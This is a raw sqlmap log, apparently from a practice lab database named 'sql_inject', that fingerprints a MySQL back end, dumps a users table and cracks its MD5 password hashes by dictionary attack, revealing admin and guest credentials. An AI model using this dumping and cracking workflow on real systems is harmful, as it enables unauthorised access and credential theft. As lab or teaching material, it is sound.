 [15:55:12] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.16.0
back-end DBMS: MySQL >= 5.0
[15:55:12] [INFO] fetching entries of column(s) 'id, password, username' for ta
[15:55:13] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[15:55:13] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[15:55:13] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[15:55:13] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[15:55:13] [INFO] starting 8 processes
[15:55:14] [INFO] cracked password 'admin' for user 'admin'
[15:55:15] [INFO] cracked password 'abc123' for user 'guest'
[15:55:18] [INFO] cracked password 'admin' for user 'admin'
Database: sql_inject
Table: users
[2 entries]
+----+----------+-------------------------------------------+
| id | username | password                                  |
+----+----------+-------------------------------------------+
| 1  | admin    | 21232f297a57a5a743894a0e4a801fc3 (admin)  |
| 2  | guest    | e99a18c428cb38d5f260853678922e03 (abc123) |
+----+----------+-------------------------------------------+